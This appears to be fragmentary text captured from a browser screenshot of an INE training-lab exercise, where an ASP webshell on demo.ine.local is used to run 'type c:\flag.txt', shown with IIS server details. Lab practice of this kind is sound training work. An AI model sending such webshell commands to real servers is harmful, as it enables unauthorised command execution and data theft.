 demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=type+c%3A\flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.22.2230cc175b9c0f1b6a831c399e269772661